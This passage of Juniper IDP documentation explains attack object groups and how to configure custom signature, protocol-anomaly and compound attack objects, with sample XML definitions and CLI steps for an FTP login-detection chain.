- **HTTP:HOTMAIL:FILE-UPLOAD**—Belongs to the **HTTP:HOTMAIL** group. It detects files attached to e-mails sent via the Web-based e-mail service **Hotmail**.

Predefined Attack Object Groups

The predefined attack groups list displays the attack objects in the categories described below. A set of recommended attack objects that Juniper Networks considers to be serious threats are also available in this list. The recommended attack objects are organized into the following categories:

Table 27: Predefined Attack Object Groups

Attack Object Group	Description
Attack Type	Groups attack objects by type (anomaly or signature). Within each type, attack objects are grouped by severity.
Category	Groups attack objects by predefined categories. Within each category, attack objects are grouped by severity.
Operating System	Groups attack objects by the operating system to which they apply: BSD, Linux, Solaris, or Windows. Within each operating system, attack objects are grouped by services and severity.
Severity	Groups attack objects by the severity assigned to the attack. IDP has five severity levels: Critical, Major, Minor, Warning, Info. Within each severity, attack objects are grouped by category.
Web Services	Groups attack objects by common Web services. These services are grouped by severity levels—Warning, Critical, Major, Minor, Info.
Miscellaneous	Groups attack objects by performance level. Attack objects affecting IDP performance over a certain level are grouped under this category.
Response	Groups attack objects in traffic flowing in the server to client direction.

Understanding Custom Attack Objects

IN THIS SECTION

- [Attack Name | 146](#)
- [Severity | 146](#)
- [Service and Application Bindings | 146](#)
- [Protocol and Port Bindings | 147](#)
- [Time Bindings | 149](#)
- [Attack Properties \(Signature Attacks\) | 150](#)
- [Attack Properties \(Protocol Anomaly Attacks\) | 156](#)
- [Attack Properties \(Compound or Chain Attacks\) | 157](#)

You can create custom attack objects to detect new attacks or customize predefined attack objects to meet the unique needs of your network.

To configure a custom attack object, you specify a unique name for it and then specify additional information, such as a general description and keywords, which can make it easier for you to locate and maintain the attack object.

Certain properties in the attack object definitions are common to all types of attacks, such as attack name, description, severity level, service or application binding, time binding, recommended action, and protocol or port binding. Some fields are specific to an attack type and are available only for that specific attack definition.

NOTE: IDP feature is enabled by default, no license is required. Custom attacks and custom attack groups in IDP policies can also be configured and installed even when a valid license and signature database are not installed on the device.

This topic includes the following sections:

Attack Name

Specify an alphanumeric name for the object. You might want to include the protocol the attack uses in the attack name.

Starting with Junos OS Release 15.1X49-D140, the maximum number of characters allowed for a custom attack object name is 60. You can validate the statement using the **set security idp custom-attack** command.

Severity

Specifies the brutality of the attack on your network. Severity categories, in order of increasing brutality, are info, warning, minor, major, critical. Critical attacks are the most dangerous—typically these attacks attempt to crash your server or gain control of your network. Informational attacks are the least dangerous, and typically are used by network administrators to discover holes in their own security systems.

Service and Application Bindings

The service or application binding field specifies the service that the attack uses to enter your network.

NOTE: Specify either the service or the protocol binding in a custom attack. In case you specify both, the service binding takes precedence.

- **any**—Specify **any** if you are unsure of the correct service and want to match the signature in all services. Because some attacks use multiple services to attack your network, you might want to select the **Any** service binding to detect the attack regardless of which service the attack chooses for a connection.
- **service**—Most attacks use a specific service to attack your network. You can select the specific service used to perpetrate the attack as the service binding.

For list of services, service bindings, and contexts see [“Understanding IDP Custom Attack Objects Service Contexts” on page 240](#)

Protocol and Port Bindings

Protocol or port bindings allow you to specify the protocol that an attack uses to enter your network. You can specify the name of the network protocol or the protocol number.

NOTE: Specify either the service or the protocol binding in a custom attack. In case you specify both, the service binding takes precedence.

- **IP**—You can specify any of the supported network layer protocols using protocol numbers. [Table 28 on page 147](#) lists protocol numbers for different protocols.

Table 28: Supported Protocols and Protocol Numbers

Protocol Name	Protocol Number
IGMP	2
IP-IP	4
EGP	8
PUP	12
TP	29
IPV6	41
ROUTING	43
FRAGMENT	44
RSVP	46
GRE	47

Table 28: Supported Protocols and Protocol Numbers (*continued*)

Protocol Name	Protocol Number
ESP	50
AH	51
ICMPV6	58
NONE	59
DSTOPTS	60
MTP	92
ENCAP	98
PIM	103
COMP	108
RAW	255

- ICMP, TCP, and UDP—Attacks that do not use a specific service might use specific ports to attack your network. Some TCP and UDP attacks use standard ports to enter your network and establish a connection.
- RPC—The remote procedure call (RPC) protocol is used by distributed processing applications to handle interaction between processes remotely. When a client makes a remote procedure call to an RPC server, the server replies with a remote program; each remote program uses a different program number. To detect attacks that use RPC, configure the service binding as RPC and specify the RPC program ID.

Table 29 on page 148 displays sample formats for key protocols.

Table 29: Sample Formats for Protocols

Protocol Name	Protocol Number	Description
ICMP	<Port>ICMP</Port>	Specify the protocol name.
IP	<Port>IP/protocol-number</Port>	Specify the Network Layer protocol number.
RPC	<Port>RPC/program-number</Port>	Specify the RPC program number.

Table 29: Sample Formats for Protocols (*continued*)

Protocol Name	Protocol Number	Description
TCP or UDP	<ul style="list-style-type: none"> • <code><Port>TCP </Port></code> • <code><Port>TCP/port </Port></code> • <code><Port>TCP/minport-maxport </Port></code> 	<p>Specifying the port is optional for TCP and UDP protocols. For example, you can specify any of the following:</p> <ul style="list-style-type: none"> • <code><Port>UDP</Port></code> • <code><Port>UDP/10</Port></code> • <code><Port>UDP/10-100</Port></code>

Time Bindings

Use time bindings to configure the time attributes for the time binding custom attack object. Time attributes control how the attack object identifies attacks that repeat for a certain number of times. By configuring the scope and count of an attack, you can detect a sequence of the same attacks over a period of time across sessions.

Starting in Junos OS Release 18.4R1, you can configure the maximum time interval between any two instances of a time binding custom attack and the range for the maximum time interval is 0 minutes and 0 seconds to 60 minutes and 0 seconds. In Junos OS releases prior to 18.4R1, the maximum time interval between any two instances of a time binding attack is 60 seconds, for the attack trigger count to reach the count configured in the time binding. The **interval interval-value** statement is introduced at the **[edit security idp custom-attack attack-name time-binding]** hierarchy to configure a custom time-binding.

Scope

Specify the scope within which the count of an attack occurs:

- **Source**—Specify this option to detect attacks from the source address for the specified number of times, regardless of the destination address. This means that for a given attack, a threshold value is maintained for each attack from the source address. The destination address is ignored. For example, anomalies are detected from two different pairs (**ip-a**, **ip-b**) and (**ip-a**, **ip-c**) that have the same source address **ip-a** but different destination addresses **ip-b** and **ip-c**. Then the number of matches for **ip-a** increments to **2**. Suppose the threshold value or *count* is also set to 2, then the signature triggers the attack event.
- **Destination**—Specify this option to detect attacks sent to the destination address for the specified number of times, regardless of the source address. This means that for a given attack, a threshold value is maintained for each attack from the destination address. The source address is ignored. For example, if anomalies are detected from two different pairs (**ip-a**, **ip-b**) and (**ip-c**, **ip-b**) that have the same destination address **ip-b** but different source addresses **ip-a** and **ip-c**. Then the number of matches for **ip-b** increments to **2**. Suppose the threshold value or *count* is also set to 2, then the signature triggers the attack event.
- **Peer**—Specify this option to detect attacks between source and destination IP addresses of the sessions for the specified number of times. This means that the threshold value is applicable for a pair of source and destination addresses. Suppose anomalies are detected from two different source and destination

pairs (**ip-a**, **ip-b**) and (**ip-a**, **ip-c**). Then the number of matches for each pair is set to **1**, even though both pairs have a common source address.

Count

Count or threshold value specifies the number of times that the attack object must detect an attack within the specified scope before the device considers the attack object to match the attack. If you bind the attack object to multiple ports and the attack object detects that attack on different ports, each attack on each port is counted as a separate occurrence. For example, when the attack object detects an attack on **TCP/80** and then on **TCP/8080**, the count is two.

Once the **count** match is reached, each attack that matches the criteria causes the attack count to increase by one. This count cycle lasts for a user defined duration (configured using the **interval** option), after which the cycle repeats.

Interval

Interval specifies the maximum time interval between any two instances of a time-binding custom attack. The range for the time interval is 0 seconds through 1 hour and the default value is 60 seconds.

Attack Properties (Signature Attacks)

Signature attack objects use a stateful attack signature (a pattern that always exists within a specific section of the attack) to detect known attacks. They also include the protocol or service used to perpetrate the attack and the context in which the attack occurs. The following properties are specific to signature attacks, and you can configure them when configuring signature attack:

NOTE: Attack context, flow type, and direction are mandatory fields for the signature attack definition.

Attack Context

An attack context defines the location of the signature. If you know the service and the specific service context, specify that service and then specify the appropriate service contexts. If you know the service, but are unsure of the specific service context, specify one of the following general contexts:

- **first-data-packet**—Specify this context to detect the attack in only the first data packet.
- **first-packet**—Specify this context to detect the attack in only the first packet of a stream. When the flow direction for the attack object is set to **any**, the device checks the first packet of both the server-to-client and the client-to-server flows. If you know that the attack signature appears in the first packet of a session, choosing **first packet** instead of **packet** reduces the amount of traffic the device needs to monitor, which improves performance.
- **packet**—Specify this context to match the attack pattern within a packet. When you select this option, you must also specify the service binding to define the service header options . Although not required,

specifying these additional parameters improves the accuracy of the attack object and thereby improves performance.

- **line**—Specify this context to detect a pattern match within a specific line within your network traffic.
- **normalized-stream**—Specify this context to detect the attack in an entire normalized stream. The normalized stream is one of the multiple ways of sending information. In this stream the information in the packet is normalized before a match is performed. Suppose **www.yahoo.com/sports** is the same as **www.yahoo.com/s%70orts**. The normalized form to represent both of these URLs might be **www.yahoo.com/sports**. Choose **normalized stream** instead of **stream**, unless you want to detect some pattern in its exact form. For example, if you want to detect the exact pattern **www.yahoo.com/s%70orts**, then select **stream**.
- **normalized-stream256**—Specify this context to detect the attack in only the first 256 bytes of a normalized stream.
- **normalized-stream1k**—Specify this context to detect the attack in only the first 1024 bytes of a normalized stream.
- **normalized-stream-8k**—Specify this context to detect the attack in only the first 8192 bytes of a normalized stream.
- **stream**—Specify this context to reassemble packets and extract the data to search for a pattern match. However, the device cannot recognize packet boundaries for stream contexts, so data for multiple packets is combined. Specify this option only when no other context option contains the attack.
- **stream256**—Specify this context to reassemble packets and search for a pattern match within the first 256 bytes of a traffic stream. When the flow direction is set to **any**, the device checks the first 256 bytes of both the server-to-client and client-to-server flows. If you know that the attack signature will appear in the first 256 bytes of a session, choosing **stream256** instead of **stream** reduces the amount of traffic that the device must monitor and cache, thereby improving performance.
- **stream1k**—Specify this context to reassemble packets and search for a pattern match within the first 1024 bytes of a traffic stream. When the flow direction is set to **any**, the device checks the first 1024 bytes of both the server-to-client and client-to-server flows. If you know that the attack signature will appear in the first 1024 bytes of a session, choosing **stream1024** instead of **stream** reduces the amount of traffic that the device must monitor and cache, thereby improving performance.
- **stream8k**—Specify this context to reassemble packets and search for a pattern match within the first 8192 bytes of a traffic stream. When the flow direction is set to **any**, the device checks the first 8192 bytes of both the server-to-client and client-to-server flows. If you know that the attack signature will appear in the first 8192 bytes of a session, choosing **stream8192** instead of **stream** reduces the amount of traffic that the device must monitor and cache, thereby improving performance.

Attack Direction

You can specify the connection direction of the attack. Using a single direction (instead of **Any**) improves performance, reduces false positives, and increases detection accuracy.

- Client to server (detects the attack only in client-to-server traffic)
- Server to client (detects the attack only in server-to-client traffic)
- Any (detects the attack in either direction)

Attack Pattern

Attack patterns are signatures of the attacks you want to detect. A signature is a pattern that always exists within an attack; if the attack is present, so is the signature. To create the attack pattern, you must first analyze the attack to detect a pattern (such as a segment of code, a URL, or a value in a packet header), then create a syntactical expression that represents that pattern. You can also negate a pattern. Negating a pattern means that the attack is considered matched if the pattern defined in the attack does *not* match the specified pattern.

NOTE: Pattern negation is supported for packet, line, and application based contexts only and not for stream and normalized stream contexts.

Protocol-Specific Parameters

Specifies certain values and options existing within packet headers. These parameters are different for different protocols. In a custom attack definition, you can specify fields for only one of the following protocols—TCP, UDP, or ICMP. Although, you can define IP protocol fields with TCP or UDP in a custom attack definition.

NOTE: Header parameters can be defined only for attack objects that use a packet or first packet context. If you specified a line, stream, stream 256, or a service context, you cannot specify header parameters.

If you are unsure of the options or flag settings for the malicious packet, leave all fields blank and Intrusion Detection and Prevention (IDP) attempts to match the signature for all header contents.

[Table 30 on page 153](#) displays fields and flags that you can set for attacks that use the IP protocol.

Table 30: IP Protocol Fields and Flags

Field	Description
Type of Service	Specify a value for the service type. Common service types are: <ul style="list-style-type: none"> • 0000 Default • 0001 Minimize Cost • 0002 Maximize Reliability • 0003 Maximize Throughput • 0004 Minimize Delay • 0005 Maximize Security
Total Length	Specify a value for the number of bytes in the packet, including all header fields and the data payload.
ID	Specify a value for the unique value used by the destination system to reassemble a fragmented packet.
Time to Live	Specify an integer value in the range of 0–255 for the time-to-live (TTL) value of the packet. This value represents the number of devices the packet can traverse. Each router that processes the packet decrements the TTL by 1; when the TTL reaches 0, the packet is discarded.
Protocol	Specify a value for the protocol used.
Source	Enter the source address of the attacking device.
Destination	Enter the destination address of the attack target.
Reserved Bit	This bit is not used.
More Fragments	When set (1), this option indicates that the packet contains more fragments. When unset (0), it indicates that no more fragments remain.
Don't Fragment	When set (1), this option indicates that the packet cannot be fragmented for transmission.

Table 31 on page 154 displays packet header fields and flags that you can set for attacks that use the TCP protocol.

Table 31: TCP Header Fields and Flags

Field	Description
Source Port	Specify a value for the port number on the attacking device.
Destination Port	Specify a value for the port number of the attack target.
Sequence Number	Specify a value for the sequence number of the packet. This number identifies the location of the data in relation to the entire data sequence.
ACK Number	Specify a value for the ACK number of the packet. This number identifies the next sequence number; the ACK flag must be set to activate this field.
Header Length	Specify a value for the number of bytes in the TCP header.
Data Length	Specify a value for the number of bytes in the data payload. For SYN, ACK, and FIN packets, this field should be empty.
Window Size	Specify a value for the number of bytes in the TCP window size.
Urgent Pointer	Specify a value for the urgent pointer. The value indicates that the data in the packet is urgent; the URG flag must be set to activate this field.
URG	When set, the urgent flag indicates that the packet data is urgent.
ACK	When set, the acknowledgment flag acknowledges receipt of a packet.
PSH	When set, the push flag indicates that the receiver should push all data in the current sequence to the destination application (identified by the port number) without waiting for the remaining packets in the sequence.
RST	When set, the reset flag resets the TCP connection, discarding all packets in an existing sequence.
SYN	When set, the SYN flag indicates a request for a new session.

Table 31: TCP Header Fields and Flags *(continued)*

Field	Description
FIN	When set, the final flag indicates that the packet transfer is complete and the connection can be closed.
R1	This reserved bit (1 of 2) is not used.
R2	This reserved bit (2 of 2) is not used.

[Table 32 on page 155](#) displays packet header fields and flags that you can set for attacks that use the UDP protocol.

Table 32: UDP Header Fields and Flags

Field	Description
Source Port	Specify a value for the port number on the attacking device.
Destination Port	Specify a value for the port number of the attack target.
Data Length	Specify a value for the number of bytes in the data payload.

[Table 33 on page 155](#) displays packet header fields and flags that you can set for attacks that use the ICMP protocol.

Table 33: ICMP Header Fields and Flags

Field	Description
ICMP Type	Specify a value for the primary code that identifies the function of the request or reply packet.
ICMP Code	Specify a value for the secondary code that identifies the function of the request or reply packet within a given type.
Sequence Number	Specify a value for the sequence number of the packet. This number identifies the location of the request or reply packet in relation to the entire sequence.
ICMP ID	Specify a value for the identification number. The identification number is a unique value used by the destination system to associate request and reply packets.
Data Length	Specify a value for the number of bytes in the data payload.

Sample Signature Attack Definition

The following is a sample signature attack definition:

```
<Entry>
<Name>sample-sig</Name>
<Severity>Major</Severity>
<Attacks><Attack>
<TimeBinding><Count>2</Count>
<Scope>dst</Scope></TimeBinding>
<Application>FTP</Application>
<Type>signature</Type>
<Context>packet</Context>
<Negate>true</Negate>
<Flow>Control</Flow>
<Direction>any</Direction>
<Headers><Protocol><Name>ip</Name>
<Field><Name>ttl</Name>
<Match>==</Match><Value>128</Value></Field>
</Protocol><Name>tcp</Name>
<Field><Name><Match>&lt;</Match>
<value>1500</Value>
</Field></Protocol></Headers>
</Attack></Attacks>
</Entry>
```

Attack Properties (Protocol Anomaly Attacks)

A protocol anomaly attack object detects unknown or sophisticated attacks that violate protocol specifications (RFCs and common RFC extensions). You cannot create new protocol anomalies, but you can configure a new attack object that controls how your device handles a predefined protocol anomaly when detected.

NOTE: The service or application binding is a mandatory field for protocol anomaly attacks.

The following properties are specific to protocol anomaly attacks. Both attack direction and test condition are mandatory fields for configuring anomaly attack definitions.

Attack Direction

Attack direction allows you to specify the connection direction of an attack. Using a single direction (instead of **Any**) improves performance, reduces false positives, and increases detection accuracy:

- Client to server (detects the attack only in client-to-server traffic)

- Server to client (detects the attack only in server-to-client traffic)
- Any (detects the attack in either direction)

Test Condition

Test condition is a condition to be matched for an anomaly attack. Juniper Networks supports certain predefined test conditions. In the following example, the condition is a message that is too long. If the size of the message is longer than the preconfigured value for this test condition, the attack is matched.

```
<Attacks>
<Attack>
<Type>anomaly</Type>
...
<Test>MESSAGE_TOO_LONG</Test>
<Value>yes</Value>
...
</Attack>
</Attacks>
```

Sample Protocol Anomaly Attack Definition

The following is a sample protocol anomaly attack definition:

```
<Entry>
<Name>sample-anomaly</Name>
<Severity>Info</Severity>
<Attacks><Attack>
<TimeBinding><Count>2</Count>
<Scope>peer</Scope></TimeBinding>
<Application>TCP</Application>
<Type>anomaly</Type>
<Test>OPTIONS_UNSUPPORTED</Test>
<Direction>any</Direction>
</Attack></Attacks>
</Entry>
```

Attack Properties (Compound or Chain Attacks)

A compound or chain attack object detects attacks that use multiple methods to exploit a vulnerability. This object combines multiple signatures and/or protocol anomalies into a single attack object, forcing traffic to match a pattern of combined signatures and anomalies within the compound attack object before traffic is identified as an attack. By combining and even specifying the order in which signatures or anomalies must match, you can be very specific about the events that need to take place before the device identifies traffic as an attack.

You must specify a minimum of 2 members (attacks) in a compound attack. You can specify up to 32 members in compound attack. Members can be either signature or anomaly attacks.

The following properties are specific to compound attacks:

Scope

Scope allows you to specify if the attack is matched within a session or across transactions in a session. If the specified service supports multiple transactions within a single session, you can also specify whether the match should occur over a single session or can be made across multiple transactions within a session:

- Specify *session* to allow multiple matches for the object within the same session.
- Specify *transaction* to match the object across multiple transactions that occur within the same session.

Order

Use ordered match to create a compound attack object that must match each member signature or protocol anomaly in the order you specify. If you do not specify an ordered match, the compound attack object still must match all members, but the attack pattern or protocol anomalies can appear in the attack in random order.

Reset

Specifies that a new log is generated each time an attack is detected within the same session. If this field is set to **no** then the attack is logged only once for a session.

Expression (Boolean expression)

Using the Boolean expression field disables the ordered match function. The Boolean expression field makes use of the member name or member index properties. The following three Boolean operators are supported along with parenthesis, which helps determine precedence:

- **or**—If either of the member name patterns match, the expression matches.
- **and**—If both of the member name patterns match, the expression matches. It does not matter which order the members appear in.
- **oand (ordered and)**—If both of the member name patterns match, and if they appear in the same order as specified in the Boolean expression, the expression matches.

Suppose you have created five signature members, labelled **s1-s5**. Suppose you know that the attack always contains the pattern **s1**, followed by either **s2** or **s3**. You also know that the attack always contains **s4** and **s5**, but their positions in the attack can vary. In this case, you might create the following Boolean expression:

```
((s1 oand s2) or (s1 oand s3)) and (s4 and s5)
```

NOTE: You can either define an ordered match or an expression (not both) in a custom attack definition.

Member Index

Member Index is specified in chain attacks to identify a member (attack) uniquely. In the following example, member index is used to identify the members **m01** and **m02** in the defined expression:

```
<Expression>m02 AND m01</Expression>
<Order>no</Order>
<Reset>no</Reset>
<ScopeOption/>
<Members>
<Attack>
<Member>m01</Member>
<Type>Signature</Type>
...
<Pattern><![CDATA[.*/getlatestversion]]></Pattern>
<Regex/>
</Attack>
<Attack><Member>m02</Member>
<Type>Signature</Type>
...
<Pattern><![CDATA[\[Skype\' .*]]></Pattern>
<Regex/>
</Attack>
<Attack>
```

NOTE: When defining the expression, you must specify the member index for all members.

Sample Compound Attack Definition

The following is a sample compound attack definition:

```
<Entry>
<Name>sample-chain</Name>
<Severity>Critical</Severity>
<Attacks><Attack>
<Application>HTTP</Application>
<Type>Chain</Type>
```

```

<Order>yes</Order>
<Reset>yes</Reset>
<Members><Attack>
<Type>Signature</Type>
<Context>packet</Context>
<Pattern><![CDATA[Unknown[ ]]></Pattern>
<Flow>Control</Flow>
<Direction>cts</Direction>
</Attack><Attack>
<Type>anomaly</Type>
<Test>CHUNK_LENGTH_OVERFLOW</Test>
<Direction>any</Direction>
</Attack></Members>
</Attack></Attacks>
</Entry>

```

Creating a Compound Attack Object

Use compound attack objects in cases where:

- Attacks use multiple methods to exploit a vulnerability and, inspected independently, the individual contexts appear benign.
- Matching multiple contexts reduces false positives.
- Coupling a signature with a protocol anomaly reduces false positives.

You select signature attack objects or predefined anomalies as “members” of the compound object, and you use Boolean expressions to specify matching logic.

To configure a compound attack object:

1. Configure general attack object properties and reference information as described for signature attack objects.

On the Target Platform and Type page, select a target platform, select **Compound Attack**, and click **Next**.

2. On the Custom Attack – General Properties page, configure the settings described in [Table 34 on page 161](#).

Table 34: Custom Attack – General Properties

Property	Description
Time Binding	Same guidelines as for signature attack objects.

Click **Next**.

- On the Compound Members page, specify compound attack parameters and add members.

[Table 35 on page 161](#) provides guidelines for completing the settings.

Table 35: Compound Attack Parameters

Setting	Description
Scope	<p>Specify if the attack is matched within a session or across transactions in a session. Select one of the following:</p> <ul style="list-style-type: none"> • Session—Allows multiple matches for the object within the same session. • Transaction—Matches the object across multiple transactions that occur within the same session.
Reset	<p>Enable this option to generate a new log each time an attack is detected within the same session. If this option is not selected, then the attack is logged only once per session.</p>
Boolean Expression	<p>Enter a Boolean expression of attack members used to identify the way attack members should be matched. Type a Boolean expression using the following Boolean operators:</p> <ul style="list-style-type: none"> • OR—If either of the member name patterns match, the expression matches. • AND—If both of the member name patterns match, the expression matches. It does not matter which order the members appear in. • OAND—If both member name patterns match, and if they appear in the same order as in the Boolean expression, the expression matches. <p>For example, the Boolean expression (s1 OAND s2) OR (s1 OAND s3)) AND (s4 AND s5) would match an attack that contains s1 followed by either s2 or s3, and that also contains s4 and s5 in any location.</p>
Add member	<p>Click the + icon, select Signature or Protocol Anomaly, and complete the configuration details.</p> <p>For signature members, specify the same contextual information as you do for a signature attack object.</p> <p>For protocol anomaly members, select from a list of predefined protocol anomalies.</p> <p>BEST PRACTICE: Example of the naming convention for members are: m01, m02, m03, and so on. It is recommend to use this same naming convention.</p>

Table 35: Compound Attack Parameters (continued)

Setting	Description
Order	<p>Enable this option to create a compound attack object that must match each member signature or protocol anomaly in the order you specify. If you do not specify an order, the compound attack object still must match all members, but the pattern or protocol anomalies can appear in the attack in any order.</p> <p>A compound attack object detects attacks that use multiple methods to exploit a vulnerability.</p>
Protocol Binding	Protocol binding over which attack will be detected.

4. Click **Finish**.

SEE ALSO

Creating a Signature Attack Object 130
Testing a Custom Attack Object 130

Modifying Custom Attack Objects Due to Changes Introduced in Signature Update

This topic describes changes to some service contexts generated by the HTTP protocol decoder. Beginning with [Signature Update #1972](#), the HTTP protocol decoder no longer generates some contexts. If your IDP security policy includes custom signatures that use the contexts that have been removed, you must modify your attack object definitions as described below to avoid policy compilation errors. This topic includes the following information:

Reference: Removed Contexts

To improve performance, the HTTP protocol decoder no longer generates the contexts listed in the first column of [Table 36 on page 163](#). Review this table for guidelines on replacing the contexts in custom attack objects.

Table 36: HTTP Service Contexts

Removed	Replace With	Guideline
http-text-html-body	http-text-html	Change signatures that use context http-text-html-body to http-text-html. You do not need to make changes to the signature pattern or other properties.
<ul style="list-style-type: none"> • http-get-url-parsed-param • http-post-url-parsed-param • http-head-url-parsed-param • http-get-url-parsed-param-parsed • http-post-url-parsed-param-parsed • http-head-url-parsed-param-parsed 	<p>Use a combination of the following contexts:</p> <ul style="list-style-type: none"> • http-request-method • http-url-parsed • http-variable-parsed 	<p>Use a compound signature with a Boolean AND to break the signature pattern into multiple pieces. Ensure the Scope field is set to Transaction.</p> <p>Using the http-request-method context is optional. You use the http-request-method context to bind detection to http GET or POST or HEAD transactions. For GET method, we use the pattern <code>\[GET\]</code> (case insensitive GET). Use http-request-method only if the results you logged previously matching on Request Method are worth preserving. If not, omit it to improve performance. If you use http-request-method, order it first in the compound chain.</p> <p>Use the http-url-parsed context to match an attack signature identifiable in the URL. Use this context to match a pattern in the URL that appears before variable parameters—the part of the URL before the question mark (?).</p> <p>Use one or more http-variable-parsed contexts to match the URL variable parameters—the part of the URL after the question mark (?), normally separated by ampersands (&).</p>

Example: Replacing the Context for Patterns Appearing in HTML Text

Each context generated by the HTTP detector engine has a performance cost. Contexts http-text-html and http-text-html-body serve the same purpose. Reducing the number of contexts improves performance.

Table 37 on page 164 shows the properties of a signature before [Update #1972](#) and the signature after. This is a simple change. You change only the context. You do not need to change the pattern or other properties.

Table 37: HTTP Service Contexts: HTML Text

	Before Update	After Update
Context	http-text-html-body	http-text-html
Pattern	.*.*	.*.*

Example: Replacing the Contexts for Patterns Appearing in URLs

IN THIS SECTION

- [Signatures that Match Request Methods | 164](#)
- [Signatures that Match URL Strings and URL Variables | 165](#)

This section has two parts:

Signatures that Match Request Methods

When modifying custom attack objects that previously matched request methods GET, POST, or HEAD, consider whether matches against these request method patterns were effective for you. Keep in mind, each context generated has a performance cost. If request method is not essential to your results, take this opportunity to recast your signature without it.

[Table 38 on page 164](#) and [Table 39 on page 164](#) show the properties of a signature before [Update #1972](#) and the compound signature after. This example preserves an interest in request method.

Table 38: HTTP Service Contexts: Request Methods Before Update

	Signature Before Update
Scope	–
Context	http-get-url-parsed-param
Pattern	\[/viper/vegaspalms/\].*

Table 39: HTTP Service Contexts: Request Methods After Update

	Compound Signature After Update	
	m01	m02

Table 39: HTTP Service Contexts: Request Methods After Update (*continued*)

	Compound Signature After Update	
Scope	Transaction	
Context	http-request-method	http-url-parsed
Pattern	\[GET\]	\[/viper/vegaspalms/\].*

Signatures that Match URL Strings and URL Variables

In general, breaking a single pattern into multiple contexts could positively or negatively impact performance. You need to test your changes to understand performance impact before deploying the attack objects in a production network. The example shown in [Table 40 on page 165](#) and [Table 41 on page 165](#) breaks URL matching into multiple contexts. Our security team has tested performance for the recommendations described here.

Table 40: HTTP Service Contexts: URL Strings and Variables Before Update

	Signature Before Update
Scope	–
Context	http-get-url-param-parsed-param
Pattern	\[/cvs/index[0-9]?\.php\?option=com_content&do_pdf=1&id=1\]

Table 41: HTTP Service Contexts: URL Strings and Variables After Update

	Compound Signature After Update			
	m01	m02	m03	m04
Scope	Transaction			
Context	http-url-parsed	http-variable-parsed	http-variable-parsed	http-variable-parsed
Pattern	\[/cvs/index[0-9]?\.php\]	\[option=com_content\]	\[do_pdf=1\]	\[id=1\]

SEE ALSO

[Creating a Compound Attack Object | 160](#)
[Testing a Custom Attack Object | 130](#)

Example: Configuring Compound or Chain Attacks

IN THIS SECTION

- [Requirements | 166](#)
- [Overview | 166](#)
- [Configuration | 166](#)
- [Verification | 172](#)

This example shows how to configure compound or chain attacks for specific match criteria. A compound or chain attack object can be configured to detect attacks that use multiple methods to exploit a vulnerability.

Requirements

Before you begin, IDP must be supported and enabled on the device.

Overview

A compound or a chain attack object can combine the signatures and anomalies to form a single attack object. A single attack object can contain:

- Two or more signatures
- Two or more anomalies
- A combination of signatures and anomalies

Compound or chain attack objects combine multiple signatures and/or protocol anomalies into a single attack object, forcing traffic to match a pattern of combined signatures and anomalies within the compound attack object before traffic is identified as an attack. These objects are also used to reduce false positives and to increase detection accuracy. It enables you to be specific about the events that need to occur before IDP identifies traffic as an attack.

Configuration

CLI Quick Configuration

To quickly configure this example, copy the following commands, paste them into a text file, remove any line breaks, change any details necessary to match your network configuration, and then copy and paste the commands into the CLI at the **[edit]** hierarchy level, and then enter **commit** from configuration mode.

```

set security idp idp-policy idpengine rulebase-ips rule 1 match from-zone any
set security idp idp-policy idpengine rulebase-ips rule 1 match source-address any
set security idp idp-policy idpengine rulebase-ips rule 1 match to-zone any
set security idp idp-policy idpengine rulebase-ips rule 1 match destination-address any
set security idp idp-policy idpengine rulebase-ips rule 1 match application default
set security idp idp-policy idpengine rulebase-ips rule 1 match attacks custom-attacks ftpchain
set security idp idp-policy idpengine rulebase-ips rule 1 then action no-action
set security idp idp-policy idpengine rulebase-ips rule 1 then notification log-attacks
set security idp active-policy idpengine
set security idp custom-attack ftpchain severity info
set security idp custom-attack ftpchain attack-type chain protocol-binding application ftp
set security idp custom-attack ftpchain attack-type chain scope session
set security idp custom-attack ftpchain attack-type chain order
set security idp custom-attack ftpchain attack-type chain member m1 attack-type signature context ftp-banner
set security idp custom-attack ftpchain attack-type chain member m1 attack-type signature pattern .*vsFTPD.*
set security idp custom-attack ftpchain attack-type chain member m1 attack-type signature direction
    server-to-client
set security idp custom-attack ftpchain attack-type chain member m2 attack-type signature context ftp-username
set security idp custom-attack ftpchain attack-type chain member m2 attack-type signature pattern .*root.*
set security idp custom-attack ftpchain attack-type chain member m2 attack-type signature direction
    client-to-server
set security idp custom-attack ftpchain attack-type chain member m3 attack-type anomaly test LOGIN_FAILED
set security idp custom-attack ftpchain attack-type chain member m3 attack-type anomaly direction any
set security idp traceoptions file idpd
set security idp traceoptions flag all

```

Step-by-Step Procedure

The following example requires you to navigate various levels in the configuration hierarchy. For instructions on how to do that, see *Using the CLI Editor in Configuration Mode* in the *CLI User Guide*.

To configure compound or chain attacks for specific match criteria:

1. Create an IDP policy.

```

[edit]
user@host# set security idp idp-policy idpengine

```

2. Associate a rulebase with the policy.

```

[edit security idp idp-policy idpengine]
user@host# edit rulebase-ips

```

3. Add rules to the rulebase.

```
[edit security idp idp-policy idpengine rulebase-ips]
user@host# edit rule 1
```

4. Define the match criteria for the rule.

```
[edit security idp idp-policy idpengine rulebase-ips rule 1]
user@host# set match from-zone any
user@host# set match source-address any
user@host# set match to-zone any
user@host# set match destination-address any
```

5. Specify an application set name to match the rule criteria.

```
[edit security idp idp-policy idpengine rulebase-ips rule 1]
user@host# set match application default
```

6. Specify the match attack object and name for the attack object.

```
[edit security idp idp-policy idpengine rulebase-ips rule 1]
user@host# set match attacks custom-attacks ftpchain
```

7. Specify an action for the rule.

```
[edit security idp idp-policy idpengine rulebase-ips rule 1]
user@host# set then action no-action
```

8. Specify notification or logging options for the rule.

```
[edit security idp idp-policy idpengine rulebase-ips rule 1]
user@host# set then notification log-attacks
```

9. Activate the IDP policy.

```
[edit]
user@host# set security idp active-policy idpengine
```

10. Specify a name for the custom attack.

```
[edit security idp]
user@host# set custom-attack ftpchain
```

11. Set the severity for the custom attack.

```
[edit security idp custom-attack ftpchain]
user@host# set severity info
```

12. Set the attack type and the application name for the custom attack.

```
[edit security idp custom-attack ftpchain]
user@host# set attack-type chain protocol-binding application ftp
```

13. Set the scope and the order in which the attack is defined.

```
[edit security idp custom-attack ftpchain attack-type chain]
user@host# set scope session
user@host# set order
```

14. Specify a name for the first member of the chain attack object.

```
[edit security idp custom-attack ftpchain attack-type chain]
user@host# set member m1
```

15. Set the context, pattern, and direction for the first member of the chain attack object.

```
[edit security idp custom-attack ftpchain attack-type chain member m1]
user@host# set attack-type signature context ftp-banner
user@host# set attack-type signature pattern .*vsFTPd.*
user@host# set attack-type signature direction server-to-client
```

